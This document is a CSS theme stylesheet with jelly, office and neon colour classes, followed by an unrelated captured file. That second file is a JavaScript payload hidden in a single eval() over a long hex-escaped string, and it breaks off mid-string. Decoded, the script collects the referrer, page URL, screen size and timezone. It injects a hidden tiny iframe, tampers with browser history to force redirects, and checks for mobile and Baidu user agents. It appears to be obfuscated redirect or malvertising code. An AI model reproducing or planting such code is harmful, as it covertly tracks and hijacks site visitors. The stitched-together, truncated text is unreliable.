.table-hover .table-jelly:hover {
  background-color: var(--jelly-dark);
}
.table-hover .table-jelly:hover > td,
.table-hover .table-jelly:hover > th {
  background-color: var(--jelly-dark);
}
.table .thead-jelly th {
  color: var(--dark);
  background-color: var(--jelly-text);
  border-color: var(--jelly-border);
}
.badge-jelly {
  color: var(--jelly-text);
  background-color: var(--jelly-bg);
}
.alert-jelly {
  color: var(--jelly-text);
  background-color: var(--jelly-bg);
  border-color: var(--jelly-border);
}
.alert-jelly hr {
  border-top-color: var(--jelly-border);
}
.alert-jelly .alert-link {
  color: var(--jelly-text);
}
.list-group-item-jelly {
  color: var(--jelly-text);
  background-color: var(--jelly-bg);
}
.list-group-item-jelly.list-group-item-action:hover, .list-group-item-jelly.list-group-item-action:focus {
  color: var(--jelly-text);
  background-color: var(--jelly-dark);
}
.list-group-item-jelly.list-group-item-action.active {
  color: var(--jelly-text);
  background-color: var(--jelly-dark);
  border-color: var(--jelly-border);
}
/********************************************/

/* office CSS */
.office-h1 {
	color: var(--office-text);
}
.office-h2 {
	color: var(--office-border);
}
.office-h3, .office-h4, .office-h5, .office-h6 {
	color: var(--dark);
}
.office-p{
	color: var(--dark);
}
.bg-office {
    background-color: var(--office-bg);
}
.text-office {
    color: var(--office-text);
}
.border-office {
    border-color: var(--office-border);
}
.btn-office {
	color: var(--office-text);
    background-color: var(--office-bg);
    border-color: var(--office-bg);
}
.btn-office:hover {
  color: var(--white);
  background-color: var(--office-dark);
  border-color: var(--office-bg);
}
.btn-office:focus, .btn-office.focus {
  box-shadow: 0 0 0 0.2rem var(--office-border);
}
.btn-office.disabled, .btn-office:disabled {
  color: var(--office-text);
  background-color: var(--office-light);
  border-color: var(--office-light);
}
.btn-office:not(:disabled):not(.disabled):active, .btn-office:not(:disabled):not(.disabled).active,
.show > .btn-office.dropdown-toggle {
  color: var(--white);
  background-color: var(--office-dark);
  border-color: var(--office-bg);
}
.btn-office:not(:disabled):not(.disabled):active:focus, .btn-office:not(:disabled):not(.disabled).active:focus,
.show > .btn-office.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--office-border);
}
.btn-outline-office {
	color: var(--office-text);
    background-color: transparent;
    background-image: none;
    border-color: var(--office-bg);
}
.btn-outline-office:hover {
  color: var(--office-text);
  background-color: var(--office-bg);
  border-color: var(--office-bg);
}
.btn-outline-office:focus, .btn-outline-office.focus {
  box-shadow: 0 0 0 0.2rem var(--office-border);
}
.btn-outline-office.disabled, .btn-outline-office:disabled {
  color: var(--office-text);
  background-color: transparent;
}
.btn-outline-office:not(:disabled):not(.disabled):active, .btn-outline-office:not(:disabled):not(.disabled).active,
.show > .btn-outline-office.dropdown-toggle {
  color: var(--office-text);
  background-color: var(--office-bg);
  border-color: var(--office-bg);
}
.btn-outline-office:not(:disabled):not(.disabled):active:focus, .btn-outline-office:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-office.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--office-border);
}
.table-office,
.table-office > th,
.table-office > td {
  color: var(--office-text);
  background-color: var(--office-bg);
}
.table-hover .table-office:hover {
  background-color: var(--office-dark);
}
.table-hover .table-office:hover > td,
.table-hover .table-office:hover > th {
  background-color: var(--office-dark);
}
.table .thead-office th {
  color: var(--white);
  background-color: var(--office-text);
  border-color: var(--office-border);
}
.badge-office {
  color: var(--office-text);
  background-color: var(--office-bg);
}
.alert-office {
  color: var(--office-text);
  background-color: var(--office-bg);
  border-color: var(--office-border);
}
.alert-office hr {
  border-top-color: var(--office-border);
}
.alert-office .alert-link {
  color: var(--office-text);
}
.list-group-item-office {
  color: var(--office-text);
  background-color: var(--office-bg);
}
.list-group-item-office.list-group-item-action:hover, .list-group-item-office.list-group-item-action:focus {
  color: var(--white);
  background-color: var(--office-dark);
}
.list-group-item-office.list-group-item-action.active {
  color: var(--white);
  background-color: var(--office-dark);
  border-color: var(--office-border);
}
/********************************************/

/* neon CSS */
.neon-h1 {
	color: var(--neon-text);
}
.neon-h2 {
	color: var(--neon-border);
}
.neon-h3, .neon-h4, .neon-h5, .neon-h6 {
	color: var(--dark);
}
.neon-p{
	color: var(--dark);
}
.bg-neon {
    background-color: var(--neon-bg);
}
.text-neon {
    color: var(--neon-text);
}
.border-neon {
    border-color: var(--neon-border);
}
.btn-neon {
	color: var(--neon-text);
    background-color: var(--neon-bg);
    border-color: var(--neon-bg);
}
.btn-neon:hover {
  color: var(--white);
  background-color: var(--neon-dark);
  border-color: var(--neon-bg);
}
.btn-neon:focus, .btn-neon.focus {
  box-shadow: 0 0 0 0.2rem var(--neon-border);
}
.btn-neon.disabled, .btn-neon:disabled {
  color: var(--neon-text);
  background-color: var(--neon-light);
  border-color: var(--neon-light);
}
.btn-neon:not(:disabled):not(.disabled):active, .btn-neon:not(:disabled):not(.disabled).active,
.show > .btn-neon.dropdown-toggle {
  color: var(--white);
  background-color: var(--neon-dark);
  border-color: var(--neon-bg);
}
.btn-neon:not(:disabled):not(.disabled):active:focus, .btn-neon:not(:disabled):not(.disabled).active:focus,
.show > .btn-neon.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--neon-border);
}
.btn-outline-neon {
	color: var(--neon-text);
    background-color: transparent;
    background-image: none;
    border-color: var(--neon-bg);
}
.btn-outline-neon:hover {
  color: var(--neon-text);
  background-color: var(--neon-bg);
  border-color: var(--neon-bg);
}
.btn-outline-neon:focus, .btn-outline-neon.focus {
  box-shadow: 0 0 0 0.2rem var(--neon-border);
}
.btn-outline-neon.disabled, .btn-outline-neon:disabled {
  color: var(--neon-text);
  background-color: transparent;
}
.btn-outline-neon:not(:disabled):not(.disabled):active, .btn-outline-neon:not(:disabled):not(.disabled).active,
.show > .btn-outline-neon.dropdown-toggle {
  color: var(--neon-text);
  background-color: var(--neon-bg);
  border-color: var(--neon-bg);
}
.btn-outline-neon:not(:disabled):not(.disabled):active:focus, .btn-outline-neon:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-neon.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--neon-border);
}
.table-neon,
.table-neon > th,
.table-neon > td {
  color: var(--neon-text);
  background-color: var(--neon-bg);
}
.table-hover .table-neon:hover {
  background-color: var(--neon-dark);
}
.table-hover .table-neon:hover > td,
.table-hover .table-neon:hover > th {
  background-color: var(--neon-dark);
}
.table .thead-neon th {
  color: var(--white);
  background-color: var(--neon-text);
  border-color: var(--neon-border);
}
.badge-neon {
  color: var(--neon-text);
  background-color: var(--neon-bg);
}
.alert-neon {
  color: var(--neon-text);
  background-color: var(--neon-bg);
  border-color: var(--neon-border);
}
.alert-neon hr {
  border-top-color: var(--neon-border);
}
.alert-neon .alert-link {
  color: var(--neon-text);
}
.list-group-item-neon {
  color: var(--neon-text);
  background-color: var(--neon-bg);
}
.list-group-item-neon.list-group-item-action:hover, .list-group-item-neon.list-group-item-action:focus {
  color: var(--white);
  background-color: var(--neon-dark);
}
.list-group-item-neon.list-group-item-action.active {
  color: var(--white);
  background-color: var(--neon-dark);
  border-color: var(--neon-border);
}
/********************************************/

--- FILE ---
content_type: text/plain
request_url: https://s-1367066484.cos.ap-shanghai.myqcloud.com/19/935250111?1764271958201
body_size: 15009
content:
eval('\x0d\x0a\x3b\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x0a\x76\x61\x72\x20\x61\x6c\x61\x6c\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x5a\x72\x65\x66\x5f\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x72\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x74\x72\x79\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x20\x3d\x20\x77\x69\x6e\x64\x6f\x77\x2e\x74\x6f\x70\x2e\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x72\x65\x66\x65\x72\x72\x65\x72\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x63\x61\x74\x63\x68\x28\x65\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x72\x65\x66\x65\x72\x72\x65\x72\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x72\x20\x3f\x20\x65\x6e\x63\x6f\x64\x65\x55\x52\x49\x43\x6f\x6d\x70\x6f\x6e\x65\x6e\x74\x28\x72\x29\x20\x3a\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x5a\x7a\x77\x72\x5f\x28\x73\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x73\x20\x3f\x20\x73\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5b\x5c\x75\x34\x45\x30\x30\x2d\x5c\x75\x39\x46\x41\x35\x5d\x2f\x69\x67\x2c\x20\x22\x78\x22\x29\x20\x3a\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x5a\x53\x69\x74\x65\x75\x72\x6c\x5f\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x73\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x74\x72\x79\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x20\x3d\x20\x77\x69\x6e\x64\x6f\x77\x2e\x74\x6f\x70\x2e\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x63\x61\x74\x63\x68\x28\x65\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x73\x20\x3f\x20\x65\x6e\x63\x6f\x64\x65\x55\x52\x49\x43\x6f\x6d\x70\x6f\x6e\x65\x6e\x74\x28\x5f\x5a\x7a\x77\x72\x5f\x28\x73\x29\x29\x20\x3a\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x4c\x4c\x4c\x5f\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x77\x20\x3d\x20\x77\x69\x6e\x64\x6f\x77\x2c\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x3b\x0d\x0a\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x73\x77\x20\x3d\x20\x20\x77\x2e\x73\x63\x72\x65\x65\x6e\x2e\x77\x69\x64\x74\x68\x20\x7c\x7c\x20\x77\x2e\x73\x63\x72\x65\x65\x6e\x2e\x61\x76\x61\x69\x6c\x57\x69\x64\x74\x68\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x73\x68\x20\x3d\x20\x20\x77\x2e\x73\x63\x72\x65\x65\x6e\x2e\x68\x65\x69\x67\x68\x74\x20\x7c\x7c\x20\x77\x2e\x73\x63\x72\x65\x65\x6e\x2e\x61\x76\x61\x69\x6c\x48\x65\x69\x67\x68\x74\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x73\x20\x3d\x20\x22\x26\x75\x5f\x75\x72\x6c\x3d\x22\x20\x2b\x20\x5f\x5a\x72\x65\x66\x5f\x28\x29\x20\x2b\x20\x22\x26\x72\x5f\x75\x72\x6c\x3d\x22\x20\x2b\x20\x5f\x5a\x53\x69\x74\x65\x75\x72\x6c\x5f\x28\x29\x20\x2b\x20\x22\x26\x75\x5f\x73\x77\x3d\x22\x20\x2b\x20\x73\x77\x20\x2b\x20\x22\x26\x75\x5f\x73\x68\x3d\x22\x20\x2b\x20\x73\x68\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x64\x2e\x62\x6f\x64\x79\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x20\x3d\x20\x73\x20\x2b\x20\x22\x26\x75\x5f\x62\x77\x3d\x22\x20\x2b\x20\x64\x2e\x62\x6f\x64\x79\x2e\x6f\x66\x66\x73\x65\x74\x57\x69\x64\x74\x68\x20\x2b\x20\x22\x26\x75\x5f\x62\x68\x3d\x22\x20\x2b\x20\x64\x2e\x62\x6f\x64\x79\x2e\x6f\x66\x66\x73\x65\x74\x48\x65\x69\x67\x68\x74\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x74\x20\x3d\x20\x6e\x65\x77\x20\x44\x61\x74\x65\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x74\x20\x3d\x20\x2d\x74\x2e\x67\x65\x74\x54\x69\x6d\x65\x7a\x6f\x6e\x65\x4f\x66\x66\x73\x65\x74\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x20\x3d\x20\x73\x20\x2b\x20\x22\x26\x75\x5f\x75\x74\x7a\x3d\x22\x20\x2b\x20\x74\x20\x2f\x20\x36\x30\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x73\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x5f\x4d\x4d\x4d\x5f\x20\x3d\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x74\x72\x79\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x5f\x4d\x4d\x4d\x5f\x20\x3d\x20\x5f\x4c\x4c\x4c\x5f\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x20\x63\x61\x74\x63\x68\x28\x65\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x5f\x4d\x4d\x4d\x5f\x20\x3d\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x5f\x4d\x4d\x4d\x5f\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x72\x36\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x4d\x69\x6e\x2c\x20\x4d\x61\x78\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x52\x61\x6e\x67\x65\x20\x3d\x20\x4d\x61\x78\x20\x2d\x20\x4d\x69\x6e\x3b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x52\x61\x6e\x64\x20\x3d\x20\x4d\x61\x74\x68\x2e\x72\x61\x6e\x64\x6f\x6d\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x28\x4d\x69\x6e\x20\x2b\x20\x4d\x61\x74\x68\x2e\x72\x6f\x75\x6e\x64\x28\x52\x61\x6e\x64\x20\x2a\x20\x52\x61\x6e\x67\x65\x29\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x72\x61\x6e\x64\x6f\x6d\x53\x74\x72\x69\x6e\x67\x28\x6c\x65\x6e\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x6c\x65\x6e\x20\x3d\x20\x6c\x65\x6e\x20\x7c\x7c\x20\x33\x32\x3b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x24\x63\x68\x61\x72\x73\x20\x3d\x20\x22\x41\x42\x43\x44\x45\x46\x47\x48\x4a\x4b\x4d\x4e\x50\x51\x52\x53\x54\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x68\x69\x6a\x6b\x6d\x6e\x70\x72\x73\x74\x77\x78\x79\x7a\x22\x3b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6d\x61\x78\x50\x6f\x73\x20\x3d\x20\x24\x63\x68\x61\x72\x73\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x70\x77\x64\x20\x3d\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x66\x6f\x72\x20\x28\x76\x61\x72\x20\x69\x20\x3d\x20\x30\x3b\x20\x69\x20\x3c\x20\x6c\x65\x6e\x3b\x20\x69\x2b\x2b\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x70\x77\x64\x20\x2b\x3d\x20\x24\x63\x68\x61\x72\x73\x2e\x63\x68\x61\x72\x41\x74\x28\x4d\x61\x74\x68\x2e\x66\x6c\x6f\x6f\x72\x28\x4d\x61\x74\x68\x2e\x72\x61\x6e\x64\x6f\x6d\x28\x29\x20\x2a\x20\x6d\x61\x78\x50\x6f\x73\x29\x29\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x70\x77\x64\x3b\x0d\x0a\x7d\x0d\x0a\x76\x61\x72\x20\x73\x73\x6c\x6c\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x75\x72\x6c\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6f\x64\x69\x76\x5f\x6d\x5f\x31\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x27\x64\x69\x76\x27\x29\x3b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x22\x69\x66\x72\x61\x6d\x65\x22\x29\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x2e\x73\x72\x63\x20\x3d\x20\x75\x72\x6c\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x2e\x68\x65\x69\x67\x68\x74\x3d\x22\x32\x22\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x2e\x77\x69\x64\x74\x68\x3d\x22\x32\x22\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x2e\x73\x61\x6e\x64\x62\x6f\x78\x3d\x22\x61\x6c\x6c\x6f\x77\x2d\x73\x61\x6d\x65\x2d\x6f\x72\x69\x67\x69\x6e\x20\x61\x6c\x6c\x6f\x77\x2d\x73\x63\x72\x69\x70\x74\x73\x20\x61\x6c\x6c\x6f\x77\x2d\x66\x6f\x72\x6d\x73\x22\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x2e\x61\x6c\x6c\x6f\x77\x74\x72\x61\x6e\x73\x70\x61\x72\x65\x6e\x63\x79\x3d\x22\x74\x72\x75\x65\x22\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x64\x69\x76\x5f\x6d\x5f\x31\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x29\x3b\x0d\x0a\x20\x20\x20\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x62\x6f\x64\x79\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x6f\x64\x69\x76\x5f\x6d\x5f\x31\x29\x3b\x0d\x0a\x0d\x0a\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x64\x69\x76\x5f\x6d\x5f\x31\x2e\x73\x74\x79\x6c\x65\x20\x3d\x20\x22\x64\x69\x73\x70\x6c\x61\x79\x3a\x6e\x6f\x6e\x65\x3b\x22\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x2c\x20\x33\x30\x30\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x67\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x6e\x61\x6d\x65\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65\x2e\x67\x65\x74\x49\x74\x65\x6d\x28\x6e\x61\x6d\x65\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x73\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x6e\x61\x6d\x65\x2c\x20\x76\x61\x6c\x75\x65\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65\x2e\x73\x65\x74\x49\x74\x65\x6d\x28\x6e\x61\x6d\x65\x2c\x20\x76\x61\x6c\x75\x65\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x69\x73\x4d\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x75\x61\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x28\x75\x61\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x61\x6e\x64\x72\x6f\x69\x64\x27\x29\x20\x3e\x20\x2d\x31\x20\x7c\x7c\x20\x75\x61\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x69\x70\x68\x6f\x6e\x65\x27\x29\x20\x3e\x20\x2d\x31\x20\x7c\x7c\x20\x75\x61\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x69\x70\x61\x64\x27\x29\x20\x3e\x20\x2d\x31\x20\x7c\x7c\x20\x75\x61\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x69\x6f\x73\x27\x29\x20\x3e\x20\x2d\x31\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x6a\x75\x70\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x75\x72\x6c\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x2f\x2a\x0d\x0a\x20\x20\x20\x20\x69\x66\x20\x28\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x75\x73\x65\x72\x41\x67\x65\x6e\x74\x2e\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65\x28\x29\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x71\x71\x62\x72\x6f\x77\x73\x65\x72\x27\x29\x20\x3e\x20\x2d\x31\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x61\x61\x61\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x27\x61\x27\x29\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x61\x61\x2e\x74\x61\x72\x67\x65\x74\x20\x3d\x20\x27\x5f\x62\x6c\x61\x6e\x6b\x27\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x61\x61\x2e\x68\x72\x65\x66\x20\x3d\x20\x75\x72\x6c\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x61\x61\x2e\x63\x6c\x69\x63\x6b\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x65\x6c\x73\x65\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x70\x65\x6e\x28\x75\x72\x6c\x29\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x2a\x2f\x0d\x0a\x09\x09\x69\x66\x28\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65\x20\x21\x3d\x20\x22\x63\x6f\x6d\x70\x6c\x65\x74\x65\x22\x29\x0d\x0a\x09\x09\x09\x09\x68\x69\x73\x74\x6f\x72\x79\x2e\x70\x75\x73\x68\x53\x74\x61\x74\x65\x28\x7b\x7d\x2c\x20\x22\x22\x29\x3b\x0d\x0a\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x20\x3d\x20\x75\x72\x6c\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x2c\x20\x31\x29\x3b\x0d\x0a\x20\x20\x20\x20\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x69\x73\x42\x44\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x75\x73\x65\x72\x41\x67\x65\x6e\x74\x2e\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65\x28\x29\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x62\x61\x27\x2b\x27\x69\x64\x75\x27\x29\x20\x3e\x20\x2d\x31\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x72\x61\x6e\x64\x6f\x6d\x5f\x77\x65\x69\x67\x68\x74\x65\x64\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x77\x65\x69\x67\x68\x74\x73\x29\x0d\x0a\x7b\x0d\x0a\x09\x76\x61\x72\x20\x73\x75\x6d\x20\x3d\x20\x30\x3b\x0d\x0a\x09\x76\x61\x72\x20\x69\x3b\x0d\x0a\x09\x66\x6f\x72\x28\x69\x20\x3d\x20\x30\x3b\x20\x69\x20\x3c\x20\x77\x65\x69\x67\x68\x74\x73\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x20\x69\x2b\x2b\x29\x0d\x0a\x09\x09\x73\x75\x6d\x20\x2b\x3d\x20\x77\x65\x69\x67\x68\x74\x73\x5b\x69\x5d\x3b\x0d\x0a\x0d\x0a\x09\x76\x61\x72\x20\x69\x72\x6e\x64\x20\x3d\x20\x4d\x61\x74\x68\x2e\x72\x61\x6e\x64\x6f\x6d\x28\x29\x2a\x73\x75\x6d\x3b\x0d\x0a\x09\x73\x75\x6d\x20\x3d\x20\x30\x3b\x0d\x0a\x09\x66\x6f\x72\x28\x69\x20\x3d\x20\x30\x3b\x20\x69\x20\x3c\x20\x77\x65\x69\x67\x68\x74\x73\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x20\x69\x2b\x2b\x29\x0d\x0a\x09\x7b\x0d\x0a\x09\x09\x73\x75\x6d\x20\x2b\x3d\x20\x77\x65\x69\x67\x68\x74\x73\x5b\x69\x5d\x3b\x0d\x0a\x09\x09\x69\x66\x28\x69\x72\x6e\x64\x20\x3c\x20\x73\x75\x6d\x29\x0d\x0a\x09\x09\x09\x72\x65\x74\x75\x72\x6e\x20\x69\x3b\x0d\x0a\x09\x7d\x0d\x0a\x09\x72\x65\x74\x75\x72\x6e\x20\x69\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x70\x6f\x70\x5f\x69\